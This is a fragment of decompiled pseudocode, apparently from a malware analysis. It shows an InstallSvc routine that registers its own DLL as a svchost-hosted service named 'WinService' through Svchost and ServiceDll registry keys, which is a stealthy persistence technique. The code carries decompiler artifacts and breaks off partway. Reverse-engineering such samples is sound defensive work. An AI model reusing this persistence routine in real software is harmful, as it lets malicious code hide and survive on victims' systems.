 char InstallSvc()
{
DWORD v0; // eax
char result; // al
SC_HANDLE v2; // esi
DWORD v3; // eax
SC_HANDLE v4; // edi
DWORD v5; // eax
LSTATUS v6; // eax
DWORD v7; // eax
struct _SERVICE_STATUS ServiceStatus; // [esp+0h] [ebp-638h]
WCHAR Filename; // [esp+1Ch] [ebp-61Ch]
__m128i BinaryPathName[32]; // [esp+224h] [ebp-414h]
__m128i pszSubKey[32]; // [esp+42Ch] [ebp-20Ch]
int savedregs; // [esp+638h] [ebp+0h]
if ( GetModuleFileNameW(hModule, &Filename, 0x104u) )
{
printf((const char *)L"wszDllPath = %s \n", &Filename);
memset(BinaryPathName, 0, 520);
strcpy((char *)BinaryPathName, (const char *)0x104);
strcat_0((char *)BinaryPathName, (const char *)260);
printf((const char *)L"wszBinPath = %s \n", BinaryPathName);
v2 = OpenSCManagerW(0, 0, 0xF003Fu);
if ( v2 )
{
v4 = CreateServiceW(
v2,
L"WinService",
L"WinService",
0xF01FFu,
0x20u,
2u,
1u,
(LPCWSTR)BinaryPathName,
0,
0,
0,
0,
0);
if ( v4 )
{
if ( is_os_x64((int)&savedregs) )
v6 = SHSetValueW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\Svchost",
L"WinServiceGroup",
7u,
L"WinService",
0x14u);
else
v6 = SHSetValueW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Svchost",
L"WinServiceGroup",
7u,
L"WinService",
0x14u);
if ( v6
|| (memset(pszSubKey, 0, 520),
strcpy((char *)pszSubKey, (const char *)0x104),
strcat_0((char *)pszSubKey, (const char *)0x104),
printf((const char *)L"wszSubKey = %s ,Description, %s \n", pszSubKey, L"WinService"),
SHSetValueW(HKEY_LOCAL_MACHINE, (LPCWSTR)pszSubKey, L"Description", 1u, L"WinService", 0x14u))
|| (strcat_0((char *)pszSubKey, (const char *)0x104),
printf((const char *)L"wszSubKey = %s ,ServiceDll, %s \n", pszSubKey, &Filename),
SHSetValueW(HKEY_LOCAL_MACHINE, (LPCWSTR)pszSubKey, L"ServiceDll", 2u, &Filename, 2 * wcslen(&Filename))) )
••• •••
}
return result;
}